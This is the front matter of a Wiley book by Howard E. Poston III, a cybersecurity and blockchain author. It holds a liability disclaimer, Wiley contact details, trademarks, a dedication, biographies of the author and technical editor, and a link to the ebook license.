**Limit of Liability/Disclaimer of Warranty:** The publisher and the author make no representations or warranties with respect to the accuracy or completeness of the contents of this work and specifically disclaim all warranties, including without limitation warranties of fitness for a particular purpose. No warranty may be created or extended by sales or promotional materials. The advice and strategies contained herein may not be suitable for every situation. This work is sold with the understanding that the publisher is not engaged in rendering legal, accounting, or other professional services. If professional assistance is required, the services of a competent professional person should be sought. Neither the publisher nor the author shall be liable for damages arising herefrom. The fact that an organization or Website is referred to in this work as a citation and/or a potential source of further information does not mean that the author or the publisher endorses the information the organization or Website may provide or recommendations it may make. Further, readers should be aware the Internet Websites listed in this work may have changed or disappeared between when this work was written and when it is read.

For general information on our other products and services or for technical support, please contact our Customer Care Department within the United States at (800) 762-2974, outside the United States at (317) 572-3993 or fax (317) 572-4002.

Wiley also publishes its books in a variety of electronic formats. Some content that appears in print may not be available in electronic formats. For more information about Wiley products, visit our web site at <a href="https://www.wiley.com">www.wiley.com</a>.

**Library of Congress Control Number: 2021951037** 

**Trademarks:** WILEY and the Wiley logo are trademarks or registered trademarks of John Wiley & Sons, Inc. and/or its affiliates, in the United States and other countries, and may not be used without written permission. Python is a registered trademark of Python Software Foundation. All other trademarks are the property of their respective owners. John Wiley & Sons, Inc. is not associated with any product or vendor mentioned in this book.

Cover image: © Alexander/Adobe Stock Cover design: Wiley/Michael E. Trent

## To Rachel

## **About the Author**

**Howard E. Poston III** is a freelance consultant and content creator with a focus on blockchain and cybersecurity. He has developed and taught more than a dozen courses exploring and explaining various aspects of cybersecurity and has written hundreds of articles on the subject on different outlets. Howard Poston is also the author of several academic articles on security topics, and has spoken on blockchain and cybersecurity at international security conferences.

## **Acknowledgments**

Thanks to my technical editor, Ben Heruska, and the amazing team at Wiley without whom this book would not have been possible.

## **About the Technical Editor**

**Benjamin Heruska** is a military officer and computer engineer in the United States Air Force, which he joined in 2008. He has diverse military engineering experience across a broad range of computing disciplines, including embedded RF systems development, IT and cybersecurity tool development, software development, vulnerability analysis, cybersecurity incident response, big data engineering and analytics, ICAM development, and technical leadership.

# WILEY END USER LICENSE AGREEMENT

Go to www.wiley.com/go/eula to access Wiley's ebook EULA.